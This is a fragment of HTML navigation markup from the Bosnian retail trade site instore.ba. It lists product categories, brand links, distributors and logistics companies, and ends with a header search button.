			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

